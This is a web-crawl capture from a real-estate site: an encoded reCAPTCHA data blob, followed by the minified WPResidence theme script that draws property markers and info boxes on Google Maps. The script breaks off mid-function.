fFJhF8Oiw4XCmcOYGHfDrzExFSkdZCPDrSJQAAk/WxArX8KSbmLDtsOrHsKewojDjMOmVng6DxbDlsOCZ8KKw7fDrF/DkkTDvsO5wqbCtg12U8KzwpfCjR3CmkXCuMKdwonDh8OIQRhyel7DiEI9KjBfacOHwqnCqWppVEpFZQrCj8KxRMOPTMOBLsKLAcO0wrVtaVbDqcOGXkPDkcKpwpsVG8OZwpRuwpPCkzQZw63DpxYtBsOCLcKPcMKTGXzCq0TCowUBwqHDvE/Cg18qE0PDq8KtB8OBWi7Dh0p7M8OFwqdsIhzCtApQwpBiw7zChsORwrFZWjLCgy/DvgMZw6DCkQAYwpHCmEhywqzDjmVBwpjDny4rwpRUw4JfwpxIw4tRw71iDcOhwp3CvBbCu8OBYMK5XcKJw7/Dki0nCgoXRMOAw7nCvsO4X8KQwptjw4MZAT8ZwrTDgntDw5zCuR4fw5DCuVgIw6w4wqzClRJ8woZaw6zCm8KXLS/[base64]/Dh8OgwoNNMsO1XsORHsKdw7k+QcKqw67DvcOYVcKew7bCuMObFFPDnsKkw6U+XUzCjDPDqSsADcOadkY9w5fCln7Cn8OFT2rCkFN2w7ZKwrfClsKXwpzCosKTJT7CsHPChcKXwrDCvsO/YsOBw4AxwrbCvsKLKE9hbwoeFcKnw7fCnk/Dvl/DsghtwqB/wqDChMO3VsKTHl/Cr2UzOsK6wpPCjU0vZ2giwojCkwl5w5tXFWPDvEDCtX8LfsOew4/DnMOow6c2BGnDocOOwpjCosOQBMOPd8ObSMOiw73ClVvCvwrDt8OFS8KbIijDrC8sMcKLwq49QsKmw7YPFsKww4Z2wr1ZVsOaw7XDpcKZaSZww5/DmMKxWBfDnlvCo8OIADjDgTptDHB/[base64]/F8OHPcOsw5bCrcOWw54XQcOIE8KQLi9xJcKCw5TCqUTDkELDr3zCr21oG8KEY8OLw6dYw4kCwoplJT/ClsKgbxLDosKpesK5w6ZPw6F4McKPw5/CkMO1wozDl1DDucKNw43DocKpcn3Ck083dsKTwpDDscK3wpJbBAEfC0bCrh9MwqbCoWANw7XCmsOhw6bCvMOswqHDuW/DqsK8w5DDlXLCuXDCiMKKNiB8wo1Ba0TCiMOuw5LCsHPDiHnDpsO5IiBewqBSw7I8WT4hWlgGSx1zCsOyGcOcLMKPwpTCo2vCucOsw6QHZxx3BWzCn2wEw43DvMOtwr7ClkhkwobDnCl/[base64]/[base64]/[base64]/ClhACwqbCtx/ClMO0w74XwoA1w5rDvDckNsKLw7bDk2YAUcOjY8KhYz7DmcKvDBzDlsKBw7EXwqwXGzHCnsO8wosPZsO7w6QLecOUD8OEYsOmLwZxw449wr0aw4fDlU/CphLCsMOnwqvCrcKzHsKXw7TCkDvDvMOqe8OhfGE0EyI0HMK5wqLCgUYtwqDCn3HCgBjChRlfwpnDtMONw7Vib0Znw4/Cp1PDuMOQIAYewrVfWcKzw5IawohDw77Duk7Dtkxww4cfwqQXw4fDo8ONwrTDhcKiw6YlK8Kuw6jCnSzDrsKTUBnCmSPCrcObMyvCv8KDWFfCrMOwwr83L2A+wpLDq0oLa8KwTsO+wr7Dog7Cl8KmBMOqwrvDlVRJBxbDhFjDhMK/w6pHw73CscK3w6DDiwbChcKaw7DCrEkLwonCo1bDlcKNMlQgXDXCjMOhZBHCrcKFwrU/[base64]/w5bCpS/[base64]/[base64]/DEPDv8KST8OBw7fCsETDp8KQwrF/SU85w6fCi8OnwqcewoHDvGDCmSLDp147w4bDi8KAw53DrMKmw7XDowQXw7U9RMK0LGfCuz3DulI8woAyFmASE8K0wqFJHAgNYXrCtTLCgsKmIsOGYn/CnB8Ww59Yw4TCpUoJw7YRYwXCq8K/wqh6w5nCkMOgJ3Q8wpXCqMKmw4BdDsOWwqpFw5LDhMO5wrYqw7xtw5jCmMOzTQDCiDDDq8OubWlUwptFDk/Dr8OwD8Klw48/w7dBw7jDncK/w4RMwrXCi8O+w7LCqWNoVRfCocOJwqzCug5LwoN8wrLCl11Zw6/CsU/[base64]/[base64]/w7XDpMK1e8O6WwhMFA9dfsKPwpnCjsKyRj44w6AAw7PDmMOsw5Jyw4DDtyAmw6rCtDnDnX3Ct8K5w7oBwr/[base64]/CscKew6PDksKnFcObw5PDv2DCm8KFw7/Dr2DDv27Cq8KHS8Odwptibh1LwqIqISNAw4rCv8Kaw7nDqcKmwp3CnsOZwq1sPcObw6fDjcKmw6gvYnDDgXAFVUQjw6lvwp1Pw7XDrlDDo11GCSjDicKfDkTCjC7CtMKREQbCtsKTw6rCu8KuGGxYGVF9DcKUw4oqJBPClX9Rw4/Do0dSw5F1wpnDrcKnJsO5w4zCusO6KV/Cv8OKBcK4wrpiwpnDu8KLJGTDhXoHw4fDl3kMS8KmaVxtw4jCk8Ksw5PDlcKKO3fCpCUTKsO8CcKqQcOww7dPAhjDv8OUw4TDgcOnwqbClcKTw7MSEcKhw5HDvsO6YDvCnsKKfcO0w7dZwoLCsMKuw7tjPcOfXcK/wqIiwp3CjsKAalbDksK8w4DDo1kdwqMbW8K5w75eAFDCm8KXCHZ+w4TChwRdwrXDuHTCoR3DjwLCnAxYwofDp8Kswr/Cs8OWwqUjT8OEf8OXQsObJBTCjMKYKDlvwpXDm2RTwpkzIQEgAE1Ow57CscOKwqTDmMOswqpYw7lKY3sTwp9jMTXCq8OAw5/[base64]/[base64]/DhsOzCsO1EcOYwrrDrjHDnyAIw4Unw4BEworDj0t6QcOew7fDg3F8w55GQ8KWwrrCrMKjw6BPDsOlIltTwrXDv8KGXMKvQsKHOsKswpoIw6DDiiU5w553KxUxw4nDhcO8woXCmVhKf8OGw5/[base64]/wr8lEDfCtcOlLsO2w6bDkkXDhxIqwp0lw75Iwpo6EcOwaMKQw5QWZU/DqE/CpVjCh8OGVyV8aw0dw7nDgXhlI8KtwrVHw7w7wojDjF3Di8OTLsKaa8KgCcO+wqcawqgGfmU3PmYlwp8Kw5xDw6B9REfDlsOsU8OGw5JAwqHCkcK8wqnCnn5Tw6bCrcKkPMK0wqPCiMKdK1HCuHDDuMO5wr/DmsOQScOQHzrCl8KMwofDkSDCvMKsbxzCpMK9SmsAw64sw43DgUHDt0jDrMOvw6daGATDgmDDssK/PsOnVcOlbcOaYS3Dp0Fswp8AV8OBFAVbVyJ8wqDCusKwAW3DusOAw6vDpMOLQHoCWDXCvcOdR8OAQn8KHWRlwpfCnxwlw4HDjMOhLzEew5/Cs8KzwoJtwo8Hw4/CpkNpw6kFGTpXw5zDmsKGwpDDsD/DmBFiKsK7KMODw5DDqMO1wqEAHH5dOgIWUsOiSsKOKcOkBEbCqcKtQsK8JcKww4LCgCzDgxpsUU8Zwo3Cr8OrCibCtcKOFkLCnMKZRSfDsSjDkyzDvy7Cl8O8w5p+w6fCkXo5enjCicOgR8K5wr1gWFjCh8KQDyEQwokkehsaDRoAw7nDpsK/wpFtwqPCs8O7M8O9B8KIeSXDtcKxAsOdQsOEw71/XHvCncOrAMOPJcK3wrVUDzZhwq7CqlJwDsOewoHCi8KcwpxQwrbCmAo/E2NoIsK/JMKqw6QLw4xUXcKpZktow5rCizbDniDClMKAw5LDisKlwr4ywoc9F8Kmw6zCr8KJYWLCnTxAwoPDqHF9wqYUcsOtCcOhBgJQwp4zU8OMwojCmMKZMcOXAMKtwoB/T3rDicKWKsKEBcKJOXc1woJdw7QkH8OPwoXCosK7wqd/C8KGVgwdw6M5w6DCpl7DmsKww7IzwpHDqsK+acKSMsKTcyFjwqNZDzTDjMKHLHdVw7TClsK3YcOtDjnCgVbCgwQnT8KYTsOEacOOKMORUMOtA8Kxw7zCoh/DqFLDusOdbUjCgXnCosOwWcKfwobClMO6w6VgwrbCiTgLE17CsMKRwpzDsSrDkcO2wr8DMsOsIMKxTcKYw5dCw6/Dqk/Dl3TCsE/Dgy3CgT/Do8O6woRfw5HCv8OgwoZowppJwoExwrgHw5vClcKRfjbDrzHCkQrCncOIZsOLUsKHFsOgRMOfRMKqLABhZC7ChcKFP8KDwq4DHgwpH8OJwp5fL8OBYsOCDsKXwr7DpsOWwqEDS8ORTA/CjSfDomTDsTzCjBMewokcbCtdcMKGw7nDsEfDh3ECw7fCtxrDo8OGKsOEwo9nwrjDt8KEwrMTwr7CscKnw5JHw41ZwobDj8Ouw4rCnjnDvB/ChsO5QBfCksKZEcOfwq/CuwvDiMKFw45KdsKjw60OBsOqdsK/wq4QcMKsw6HCicKtaRjDqizDp3ohw7I+D1RiMgHDtnrCmMO9BiJvwpUTwpF9w67Dq8Kjw44LB8Kcw79KwpQAwqvCkUHDq2/ClMKHw6TDvXvCmsOHw5TCiy3CgcOha8KZNxzCvQzCikXDgMKVKFZjwqnDqsOow4odSitiwoPDtmTChcKdJmfCvsOfwrPCiMKkwp3DncKAw7EZw7jCu03Cp37Cq2DDmcO9E1DCiMO+WMOeSsKjJVtBwoHCmEvDgFAqw6TDiMKlwqh/OcO/[base64]/DlGTCsnlxJsKJAcOTw7vDrgbDjsKoH8OeCl/CkMOaQ2Efe3rCrjbCiMKqw4XDgSbDv2xlw5MwXSE4SHwwb8K5woHDowjDiBnDpMOEw6UUwqV2wpwmXMKnV8OEw45NIT02TFDDtFQ4fMO2wrJGwpfCi8OcSMOXwq/ChcOWw4nCvMOvPcKhwohbT8KDwqnCuMO3w7rDmsK/w618J8KvcMOAw5rDqsOMw4x7wp7Cg8OQQBt/FRRJwrUsQVc7w441w48SW3/[base64]/CrFHDl8OrfMKGaQDCvMKsw4HDvsKcwoPDv0EAcmUDSMKiDE9VwpBLR8OswodLOHBtw6XCphwMKWFSw7PDhMKsLsO/w65rw6B1w5EawpnDn35/IDRKBCZ1GTfChsOuSzUOCHrDmUTDizbDkcOTPn1OG04yR8ODwo/[base64]/CpsOlFmUEMXN2wrrDiHPDpcOPw7J6w6PCpUIpw65Nwp5SBFXDt8OOUMOEwqnCo8OfVcOec8KxbSRmJzZEDy0JwqPCuHDCikstJxfDp8KNYkrDu8ODcm/[base64]/CpcOCGMK5eVrDvMORJQHDr07Do8OjEcKrGz/Dg8KeUmwWLS5UdMOzFXw8w7VJQsKPw5pgw5bCtHIxwo7ClsKCw7TDusKUGcKidD0wFgoybSXDqcK8Zmd0UcKITFvDs8K3wqfDrTcjw7HCrMKpdiNaw68Vd8ONIsKQTzPCm8K4wrM9CBnDhMOIM8Kcw6U8wpPDuhzCuwXDphhSw7o+wp/[base64]/DcKIPQRSwpxWKXtnRMOaeMOKKjLCt2PCgS9nw67DpXfDql/DriR8wppYVWxFLcOkScOxaC8DfSJNN8K4wofDmxnCk8KUw4rDkljCkcKYwq8vOSnCqsKaCsKLfDVow7FHwpfDhMK1woDCt8Otw6JSTsOew4xhdsK5PFx/SFjCqG/CrwPDp8KZw7rDscK/wpDDlzBOL8OWGQjDq8O2w6xcEVPDrQfDlUzDvsKZwqjDq8Osw7BnFELCsijChXRkAsO7wpfDpjbChHnCsGdyQsOvwrcOBCYNN8K5wpgTw5XCj8OOw5VQw6nDpw8DworDsz/[base64]/SMO+LgfCl3MXwrxOw6jCtsOMwqHCmMKjc8KCw4xJwqEpwqzCqMOzZWRLG35fwpEtwqMHwqDDusKJw63DkV3DkFDCscK/MS3CrcKfbcOvc8KwesKYVXjDu8Kfwoxiwr/Ci2o0Eh/CucKbw7wmU8KCS0DCjQbDiUkywpslbS1Iwq1lSsOgIVbCkSXCnMOgw49TwpVmw7vCoFLCr8Kuwrp6wqNcwrZUwpYXQ2DCssOlwoMDKcKUbcOGwoV0cAAnNCMPI8KOw7o0w6fDk1Q2wpvDiF9dVsOlJMOpUsKjeMK/w45dE8Ogw6okwpzDrQZzwrQ8PcOnwpJyDw9Dwq4ZIXXDhkZBwp5zBcO+w7PCsMKEBTZewpEFSDvCvBvCrMKRw5A8w7sDw6vDg0rCisOBwpvDocKlQhsYwqjCvm/[base64]/[base64]/DkRXDgnjDrMOcKcO3FgEow7LDqArDvz7DohJhw7ZTOMKHwoPDmxJjwopnwo4iWsO0wpsPPirDphrDtMKGwpBUDsKrw41Pw4V8wrxFw5UEwqYew63CuMK7LADCtFJ8wqs2wo7Dh33Dik9gw5t4wrtnw5N/woXCpQkzdsOydcOaw77Do8OIwrptwqvDkcO7wpXDsldywrkgw4/CtCDCplPDqUHCpFDCgsOqw7rDg8O8GEwYwox8w7/DtULCk8KWwp/[base64]/DhW/[base64]/CrcOsw69ebsK5KcKZw7NmwqENwrPDgcKmw4xecQjCvsO7wqUew4FBaMOtf8Oiw6HDnDR4McOMA8KHwrbDqMOjUWVEw4jDhkbDhSDCjytCN0pmMgXDgMKwNw8UwpfCgB7CmDfCtsKEw5nDjsO1amzCoS3CvRo/E2XDv0TCvxfCusOkOT7DocKMw4rDnX8xw6UHw7DCgD7CmMKCAMOKw5bDo8OCwoXCmBIlw4bCvQY0w7DCpsOFwonClUJrwp/CnHDCpcKVIsKlwoDDoREawqAnY2XCnsKYwp0CwqFCUmtmw7fDiWlgwqJUwqjDqxYLMAt/w5UzwpTCjF8Ww60Tw4PDoFjDl8O8TcOpw4nDvMKgZ8Kyw4E+QcKtwrwvw7cRw4fDk8KcHTZ1w6rCgcOxwrsFw7TDuwrDnMOLLyLDhUZZwr3Cl8KJwqxDw5NnUsKeYiFGPW4TPMKhHcKVwpllSRHCn8OyYX/CkMOEwqTDk8K4w54sT8KWKsOCKMOXVVY2w7M1CwfCjsOKw4Arw7EDZQJjw7LDuh7DusOWwp4qwoxoZMO6P8KZw4sPwqcLwqbDsjPDlMOJFmQAw47DtCnCvDHCjkPDrQ/DrUrCi8K+wptVcsKQdiFxeMKFQcKxQTJfKF/Dki7DqMOJw6nCgyJPwqopSXw4w6kWwrYJwqvChHvCkWZGw4cGQE7Cn8OTw63CncO+EHpQfMKzMiYhw4NGWcKKVcORQsK/w6JVwp/CjMOew5lsw4lNaMKwwpfCtCrDpjpMw5vCo8K9PcKBwqZtLHLCjRzClsKsHMOyBMKYMBzCtUASOcKYw47CocOAwoFJw47CmMK5AcOXJC1GBMK4HjFoRnXCgMKcw5QiwovDtwPCqsOYd8K1w7wgb8Kdw7PCo8KGbjjDj3/CjcK5SMOPw5LCtAjCgSpZHMOvdMKewoXDg2PDgcKnw5jDvcK7woFTWwvCmMOVQXYGU8O5w60cw7Ygw7HCtlZfwpl+wpLCrxE4XmUWLH7Ch8OJfMK7ZwQ7w79rXMO9wokgSMKxwrg2wrPCk3oDScKfLG1qGsOpdkzCpSnCm8O9Sj/DlxYCwolUTBBDw4vCjiHColZYP1AIwqHDnRQbwpF8wohTw45KG8Omw4vDpXLDl8Oqw7/DtMK0woNkC8KEwr84wqdzwoktR8KHEMOUwrzCgMK1w7XDgz/[base64]/[base64]/Cr2FNw4TDj0Mmw5vDtwPDmFMzCiTDjsKiw4fCn8KDwphbw5/[base64]/D8Kmw6Ypw6vDvMONw7NcSMO2FcO5wrXCqStxUS/DgzvDvHbDnMKQSMOULCwvw7t5OGDCjsKCP8K7w4wqwqVRw7gZwrLDtcKswp7Do0JPN3bDhcODw6DDscKMwoTDpDFqwpdXw5HDun/CrMOEO8KRw4bDhcKccMOWVF8VJsO2wrTDulDDisOfbMOdw4s9wq89wqLDusOBw4jDgz/CssKMMsKqwpvDv8KNKsK9w6oyw640w6hvCsKIwpB2wr4abFLCoWLDhcOfF8O9w7XDqwrCnidHIkrCuMK5w67CvsOvwqrCr8O2w57CsSDCuFJiwohOwpfCrsKpwrXDqMKJwqjCozHCo8OmDw46MjNUwrXCpC/DhMOva8KnFcK4w6/CqsOoScKvwpjCsQvDocKFc8K3DgnDiA4Vwp8pw4MidMOlwrzCpDQrw5ZaExsxwrnClErCiMKcVsOIwr/CrgoBQSvDsTlTdG3DoVV3w6Mjb8Kewr5obcOBwo8Vwq44NsKGHsO7w7/DnMOQwo8vJijDiE/ChjYoS14qw4stwovCq8KDw70zccOyw7vCsgfCogrDiVjCrcK5wrk9wovDiMOdf8OZM8KWwqwVwoE+N0jDmMO6wr/DlcKBEDnDocKqwr3CtwQNw4UKw70Dw5xfU0BIw4DDtsKyWztTwphtKCx4dcOQW8OTwohLfVfDqcK/clTCvzsaD8Kjf2LDjMOZXcK6SjY5WFzDrMOkY3J8wqnDoQrDi8K6BhXDs8KtNlxSwp1lwpsRw5UKw71zHcOfJ0LCisKBBMOhdltJwrDCiBDCrMOJwowEw44kIcOUw7ZEwqNLwqjDqMK1wpxvMyBWw5XDqcOgXMK/bVHDgDliw6HCmMKqw6hAFFt2wobDlcOSaANUw77Dj8KPZsObw5LDu258XmXCs8OUcMKvw6/DiyjClsKmwoHCl8OLZl4r\x22],null,[\x22conf\x22,null,\x226LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,417],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.laconchaliving.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gIbfIrZaiKykR4lCHXX/ENXq5xQCrqu3/A9K/wK8Rss\\u003d\x22,1,0,null,1,1766239421197,0,0,[208,124],null,[118],\x22RC-yoXjxiUWZCqDtA\x22,null,null,null,null,null,\x220dAFcWeA4qeftYxGdPk4Yr2nR-iItEWg_mgLRdF5DZ0U-5LqhnL6xy62b4-ljHQcq3ULmNm1_qmtbInvNB1Jp4nxYSOoPWbLkaEw\x22,1766322221327]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/mapfunctions.min.js?ver=1.0
body_size: 39799
content:
var pin_images=mapfunctions_vars.pin_images;var images=jQuery.parseJSON(pin_images);var ipad_time=0;var infobox_id=0;var shape={coord:[1,1,1,38,38,59,59,1],type:"poly"};var mcOptions;var mcluster;var clusterStyles;var pin_hover_storage;var first_time_wpestate_show_inpage_ajax_half=0;var panorama;var infoBox_sh=null;var poi_marker_array=[];var poi_type="";var placeCircle="";var initialGeop=0;function wpestate_agency_map_function(){var f=jQuery("#agency_map").attr("data-cur_lat");var c=jQuery("#agency_map").attr("data-cur_long");var b={flat:false,noClear:false,zoom:5,scrollwheel:false,draggable:true,center:new google.maps.LatLng(f,c),streetViewControl:false,disableDefaultUI:true,mapTypeId:mapfunctions_vars.type.toLowerCase(),gestureHandling:"cooperative"};map_agency=new google.maps.Map(document.getElementById("agency_map"),b);if(mapfunctions_vars.map_style!==""){var d=JSON.parse(mapfunctions_vars.map_style);map_agency.setOptions({styles:d})}google.maps.visualRefresh=true;google.maps.event.trigger(map_agency,"resize");var e=new google.maps.LatLng(f,c);var a=new google.maps.Marker({position:e,map:map_agency,icon:wpesate_custompin_agency(),shape:shape,title:"we are here",zIndex:1,infoWindowIndex:0})}function wpesate_custompin_agency(){var a={url:mapfunctions_vars.path+"/sale.png",size:new google.maps.Size(59,59),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,59)};return a}function wpestate_map_shortcode_function(){var m=parseInt(jQuery("#googleMap_shortcode").attr("data-post_id"),10);var q=jQuery("#googleMap_shortcode").attr("data-cur_lat");var x=jQuery("#googleMap_shortcode").attr("data-cur_long");var c;var G;var D=[];if(typeof googlecode_property_vars==="undefined"){c=5;heading=0}else{c=googlecode_property_vars.page_custom_zoom;heading=parseInt(googlecode_property_vars.camera_angle)}var o={flat:false,noClear:false,zoom:parseInt(c),scrollwheel:false,draggable:true,center:new google.maps.LatLng(q,x),streetViewControl:false,disableDefaultUI:true,mapTypeId:mapfunctions_vars.type.toLowerCase(),gestureHandling:"cooperative"};G=new google.maps.Map(document.getElementById("googleMap_shortcode"),o);google.maps.visualRefresh=true;google.maps.event.trigger(G,"resize");width_browser=jQuery(window).width();infobox_width=700;vertical_pan=-215;if(width_browser<900){infobox_width=500}if(width_browser<600){infobox_width=400}if(width_browser<400){infobox_width=200}var r=document.createElement("div");var v={content:r,disableAutoPan:true,maxWidth:infobox_width,boxClass:"mybox",zIndex:null,closeBoxMargin:"-13px 0px 0px 0px",closeBoxURL:"",infoBoxClearance:new google.maps.Size(1,1),isHidden:false,pane:"floatPane",enableEventPropagation:true};infoBox_sh=new InfoBox(v);if(mapfunctions_vars.map_style!==""){var j=JSON.parse(mapfunctions_vars.map_style);G.setOptions({styles:j})}var B=1;var w=m;var d=q;var I=x;var H=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-title"));var g=jQuery("#googleMap_shortcode").attr("data-pin");var k=1;var u=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-thumb"));var z=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-price"));var h=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-type"));var t=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-action"));var f=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-prop_url"));var A="";var C="";var F=jQuery("#googleMap_shortcode").attr("data-rooms");var b=jQuery("#googleMap_shortcode").attr("data-bathrooms");var s=jQuery("#googleMap_shortcode").attr("data-size");var p=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-type"));var y=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-action"));var n="";var a="";var E=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-pin_price"));var e=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-clean_price"));createMarker_sh(E,infoBox_sh,D,G,a,s,B,w,d,I,g,H,k,u,z,h,t,f,A,C,F,b,e,p,y);var l=new google.maps.LatLng(q,x);panorama=G.getStreetView();panorama.setPosition(l);panorama.setPov(({heading:heading,pitch:0}));jQuery("#slider_enable_street_sh").on("click",function(i){cur_lat=jQuery("#googleMap_shortcode").attr("data-cur_lat");cur_long=jQuery("#googleMap_shortcode").attr("data-cur_long");myLatLng=new google.maps.LatLng(cur_lat,cur_long);panorama.setPosition(myLatLng);panorama.setVisible(true);jQuery("#gmapzoomminus_sh,#gmapzoomplus_sh,#slider_enable_street_sh").hide()});google.maps.event.addListener(panorama,"closeclick",function(){jQuery("#gmapzoomminus_sh,#gmapzoomplus_sh,#slider_enable_street_sh").show()});if(document.getElementById("gmapzoomplus_sh")){google.maps.event.addDomListener(document.getElementById("gmapzoomplus_sh"),"click",function(){var i=parseInt(G.getZoom(),10);i++;if(i>20){i=20}G.setZoom(i)})}if(document.getElementById("gmapzoomminus_sh")){google.maps.event.addDomListener(document.getElementById("gmapzoomminus_sh"),"click",function(){var i=parseInt(G.getZoom(),10);i--;if(i<0){i=0}G.setZoom(i)})}google.maps.event.trigger(D[0],"click");setTimeout(function(){google.maps.event.trigger(G,"resize");G.setCenter(D[0].position);switch(infobox_width){case 700:G.panBy(100,-150);vertical_off=0;break;case 500:G.panBy(50,-120);break;case 400:G.panBy(100,-220);break;case 200:G.panBy(20,-170);break}},300);wpestate_initialize_poi(G,2)}function createMarker_sh(J,h,E,q,o,e,K,F,B,u,y,z,a,b,A,x,f,d,m,C,H,p,c,r,w){var G="";var l=new google.maps.LatLng(B,u);var n=0;var s=" price_infobox ";if(mapfunctions_vars.useprice==="yes"){var l=new google.maps.LatLng(B,u);var v=jQuery("<textarea />").html(z).text();var D=new google.maps.LatLng(B,u);var k=999;var n=11;var I=A;var j=parseFloat(getCookie_map("my_custom_curr_pos"));if(!isNaN(j)&&j!==-1){var g=wpestate_get_price_currency(c,c);var t=A.match("</span>(.*)<span class=");if(t!==null){var I=A.replace(t[1],g)}}L=new WpstateMarker(n,D,q,v,a,b,F,I,J,x,f,d,K,H,p,c,e,r,w,y,k)}else{s=" classic_info ";var L=new google.maps.Marker({position:l,map:q,icon:custompin(y),shape:shape,title:z,zIndex:a,image:b,idul:F,price:A,category:x,action:f,link:d,city:m,area:C,infoWindowIndex:K,rooms:H,baths:p,cleanprice:c,size:e,county_state:o,category_name:r,action_name:w})}E.push(L);google.maps.event.addListener(L,"click",function(M){if(this.image===""){info_image='<img src="'+mapfunctions_vars.path+'/idxdefault.jpg" alt="image" />'}else{info_image=this.image}var N=decodeURIComponent(this.category.replace(/-/g," "));var Q=decodeURIComponent(this.action.replace(/-/g," "));var P=decodeURIComponent(this.category_name.replace(/-/g," "));var R=decodeURIComponent(this.action_name.replace(/-/g," "));var i=mapfunctions_vars.in_text;if(N===""||Q===""){i=" "}var O;if(this.baths!=""){O='<span id="infobath">'+this.baths+"</span>"}else{O=""}var S;if(this.rooms!=""){S='<span id="inforoom">'+this.rooms+"</span>"}else{S=""}var T;if(this.size!=""){T='<span id="infosize">'+this.size;T=T+"</span>"}else{T=""}var U=this.title.substr(0,45);if(this.title.length>45){U=U+"..."}h.setContent('<div class="info_details '+s+'"><span id="infocloser" onClick=\'javascript:infoBox_sh.close();\' ></span><a href="'+this.link+'">'+info_image+'</a><a href="'+this.link+'" id="infobox_title">'+U+'</a><div class="prop_detailsx">'+P+" "+i+" "+R+'</div><div class="prop_pricex">'+wpestate_get_price_currency(this.price,this.cleanprice)+T+O+S+"</div></div>");h.open(q,this);q.setCenter(this.position);if(control_vars.show_adv_search_map_close==="no"){$(".search_wrapper").addClass("adv1_close");adv_search_click()}close_adv_search()})}function wpestate_change_map_type(a){if(a==="map-view-roadmap"){map.setMapTypeId(google.maps.MapTypeId.ROADMAP)}else{if(a==="map-view-satellite"){map.setMapTypeId(google.maps.MapTypeId.SATELLITE)}else{if(a==="map-view-hybrid"){map.setMapTypeId(google.maps.MapTypeId.HYBRID)}else{if(a==="map-view-terrain"){map.setMapTypeId(google.maps.MapTypeId.TERRAIN)}}}}}function setMarkers(C,B,o){var c;var y;var m=parseInt(jQuery("#gmap_wrapper").attr("data-post_id"));if(isNaN(m)){m=parseInt(jQuery("#googleMapSlider").attr("data-post_id"),10)}var d=parseInt(mapfunctions_vars.open_height,10);var l=parseInt(mapfunctions_vars.closed_height,10);var p=document.createElement("div");width_browser=jQuery(window).width();infobox_width=700;vertical_pan=-215;if(width_browser<900){infobox_width=500}if(width_browser<600){infobox_width=400}if(width_browser<400){infobox_width=200}var t={content:p,disableAutoPan:true,maxWidth:infobox_width,boxClass:"mybox",zIndex:null,closeBoxMargin:"-13px 0px 0px 0px",closeBoxURL:"",infoBoxClearance:new google.maps.Size(1,1),isHidden:false,pane:"floatPane",enableEventPropagation:true};infoBox=new InfoBox(t);bounds=new google.maps.LatLngBounds();for(var z=0;z<B.length;z++){var v=B[z];var u=v[10];var e=v[1];var E=v[2];var D=decodeURIComponent(v[0]);var h=v[8];var k=v[3];var s=decodeURIComponent(v[4]);var x=decodeURIComponent(v[5]);var j=decodeURIComponent(v[6]);var r=decodeURIComponent(v[7]);var g=decodeURIComponent(v[9]);var f=v[11];var A=v[12];var b=v[13];var q=v[14];var n=decodeURIComponent(v[15]);var w=decodeURIComponent(v[16]);var a=decodeURIComponent(v[17]);createMarker(a,q,z,u,e,E,h,D,k,s,x,j,r,g,A,b,f,n,w);if(m===u){found_id=z}}map_cluster();if(!jQuery("body").hasClass("single-estate_property")){oms=new OverlappingMarkerSpiderfier(C,{markersWontMove:true,markersWontHide:true,keepSpiderfied:true,legWeight:2});setOms(gmarkers)}if(o===1){if(!bounds.isEmpty()){wpestate_fit_bounds(bounds)}else{wpestate_fit_bounds_nolsit()}}if(mapfunctions_vars.generated_pins!=="0"){y=new google.maps.LatLng(e,E)}}function createMarker(a,q,x,t,d,D,j,C,n,s,w,l,r,g,B,b,h,p,v){var u=new google.maps.LatLng(d,D);var A=jQuery("<textarea />").html(C).text();var y=0;var o=" price_infobox ";if(mapfunctions_vars.useprice==="yes"){var z=w;var c=parseFloat(getCookie_map("my_custom_curr_pos"));if(!isNaN(c)&&c!==-1){var k=wpestate_get_price_currency(h,h);var e=w.match("</span>(.*)<span class=");if(e!==null){var z=w.replace(e[1],k)}}var m=new google.maps.LatLng(d,D);f=new WpstateMarker(y,m,map,A,n,s,t,z,a,l,r,g,x,B,b,h,q,p,v,j,x)}else{o=" classic_info ";var f=new google.maps.Marker({position:u,map:map,icon:custompin(j),shape:shape,title:A,zIndex:n,image:s,idul:t,price:w,category:l,action:r,link:g,infoWindowIndex:x,rooms:B,baths:b,cleanprice:h,size:q,category_name:p,action_name:v})}gmarkers.push(f);bounds.extend(f.getPosition());google.maps.event.addListener(f,"click",function(E){map_callback(new_open_close_map);google.maps.event.trigger(map,"resize");if(this.image===""){info_image='<img src="'+mapfunctions_vars.path+'/idxdefault.jpg" alt="image" />'}else{info_image=this.image}var F=decodeURIComponent(this.category.replace(/-/g," "));var I=decodeURIComponent(this.action.replace(/-/g," "));var H=decodeURIComponent(this.category_name.replace(/-/g," "));var J=decodeURIComponent(this.action_name.replace(/-/g," "));var i=mapfunctions_vars.in_text;if(F===""||I===""){i=" "}var G;if(this.baths!=""){G='<span id="infobath">'+this.baths+"</span>"}else{G=""}var K;if(this.rooms!=""){K='<span id="inforoom">'+this.rooms+"</span>"}else{K=""}var L;if(this.size!=""){L='<span id="infosize">'+this.size;L=L+"</span>"}else{L=""}var M=this.title.substr(0,45);if(this.title.length>45){M=M+"..."}infoBox.setContent('<div class="info_details '+o+'"><span id="infocloser" onClick=\'javascript:infoBox.close();\' ></span><a href="'+this.link+'">'+info_image+'</a><a href="'+this.link+'" id="infobox_title">'+M+'</a><div class="prop_detailsx">'+H+" "+i+" "+J+'</div><div class="prop_pricex">'+wpestate_get_price_currency(this.price,this.cleanprice)+L+G+K+"</div></div>");infoBox.open(map,this);map.setCenter(this.position);switch(infobox_width){case 